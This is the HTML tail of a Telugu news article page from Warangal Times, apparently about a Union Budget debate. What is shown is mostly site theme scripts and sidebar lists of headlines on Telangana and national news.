itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="కేంద్ర బడ్జెట్ పై 11 గంటల పాటు చర్చ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10159,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "28";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "10";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/brs-mps-and-opposition-mps-protested-in-front-of-parliament-demanding-jpc-against-adani/" rel="bookmark" class="td-image-wrap " title="&#8220;అదానీ&#8221;పై జేపీసీ వేయాలి : బీఆర్ఎస్ ఎంపీలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;అదానీ&#8221;పై జేపీసీ వేయాలి : బీఆర్ఎస్ ఎంపీలు" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/brs-mps-protests-at-parleament1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/brs-mps-protests-at-parleament1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/brs-mps-and-opposition-mps-protested-in-front-of-parliament-demanding-jpc-against-adani/" rel="bookmark" title="&#8220;అదానీ&#8221;పై జేపీసీ వేయాలి : బీఆర్ఎస్ ఎంపీలు">&#8220;అదానీ&#8221;పై జేపీసీ వేయాలి : బీఆర్ఎస్ ఎంపీలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/graduation-ceremony-of-chaitanya-deemed-to-be-university-on-4th-march/" rel="bookmark" class="td-image-wrap " title="4న చైతన్య డీమ్డ్ టు బి వర్సిటీ స్నాతకోత్సవం" ><img class="entry-thumb" src="[data-uri]" alt="" title="4న చైతన్య డీమ్డ్ టు బి వర్సిటీ స్నాతకోత్సవం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/CHAITANYA-DEEMED-TO-BE-UNIVERSITY-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/CHAITANYA-DEEMED-TO-BE-UNIVERSITY-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/graduation-ceremony-of-chaitanya-deemed-to-be-university-on-4th-march/" rel="bookmark" title="4న చైతన్య డీమ్డ్ టు బి వర్సిటీ స్నాతకోత్సవం">4న చైతన్య డీమ్డ్ టు బి వర్సిటీ స్నాతకోత్సవం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/budget2023-updates-new-scheme-for-women-samman-bachat-patra/" rel="bookmark" class="td-image-wrap " title="మహిళలకు కొత్త స్కీమ్‌..‘సమ్మాన్‌ బచత్‌ పత్ర’" ><img class="entry-thumb" src="[data-uri]" alt="" title="మహిళలకు కొత్త స్కీమ్‌..‘సమ్మాన్‌ బచత్‌ పత్ర’" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/2023-budget-nirmala-seetaraman-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/2023-budget-nirmala-seetaraman-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/budget2023-updates-new-scheme-for-women-samman-bachat-patra/" rel="bookmark" title="మహిళలకు కొత్త స్కీమ్‌..‘సమ్మాన్‌ బచత్‌ పత్ర’">మహిళలకు కొత్త స్కీమ్‌..‘సమ్మాన్‌ బచత్‌ పత్ర’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-10159","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "10";
block_tdi_6.found_posts = "4499";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "450";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-10159","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "10";
block_tdi_8.found_posts = "3046";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "305";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-telangana-state-government-has-issued-a-notice-on-the-transfer-of-teachers-from-tomorrow/" rel="bookmark" title="రేపటి నుంచే టీచర్ల బదిలీలు ">రేపటి నుంచే టీచర్ల బదిలీలు </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-biggest-express-highway-in-the-country-special-road/" rel="bookmark" title="దేశంలోనే అతిపెద్ద ఎక్స్‌ప్రెస్ హైవే..ప్రత్యేకతలివే.. ">దేశంలోనే అతిపెద్ద ఎక్స్‌ప్రెస్ హైవే..ప్రత్యేకతలివే.. </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/one-day-classes-from-march-15-in-telangana-state/" rel="bookmark" title="మార్చి 15 నుంచి ఒంటిపూట బడులు  ">మార్చి 15 నుంచి ఒంటిపూట బడులు  </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/trs-pink-flag-festival-in-the-60th-division-at-hanumakonda-district/" rel="bookmark" title="60వ డివిజన్ లో ఘనంగా గులాబీ జెండా పండుగ">60వ డివిజన్ లో ఘనంగా గులాబీ జెండా పండుగ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/india-lost-in-womens-t20-world-cup/" rel="bookmark" title="ఉమెన్స్ టీ 20 వరల్డ్ కప్ లో భారత్ ఓటమి">ఉమెన్స్ టీ 20 వరల్డ్ కప్ లో భారత్ ఓటమి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sent-by-modi-no-return-ther-money-viralnews/" rel="bookmark" title="ఆ డబ్బులు తిరిగిచ్చేది లేదు">ఆ డబ్బులు తిరిగిచ్చేది లేదు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ap-cm-jagans-visit-to-tenali-tomorrow/" rel="bookmark" title="రేపు తెనాలిలో ఏపీ సీఎం జగన్ పర్యటన">రేపు తెనాలిలో ఏపీ సీఎం జగన్ పర్యటన</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/telangana-ssc-exams-schedule-released-see-the-table/" rel="bookmark" title="పదో తరగతి పరీక్షల షెడ్యూల్ విడుదల">పదో తరగతి పరీక్షల షెడ్యూల్ విడుదల</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sonia-gandhi-suffering-from-bronchitis-admitted-to-gangaram-hospital-in-delhi/" rel="bookmark" title="మళ్లీ హాస్పిటల్ లో చేరిన సోనియా గాంధీ  ">మళ్లీ హాస్పిటల్ లో చేరిన సోనియా గాంధీ  </a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/treatment-failure-lady-dies-in-warangal-mgm-hospital/" rel="bookmark" title="ఎంజీఎంలో వ్యాక్సిన్ వికటించి మహిళ మృతి">ఎంజీఎంలో వ్యాక్సిన్ వికటించి మహిళ మృతి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-10159","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "16";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

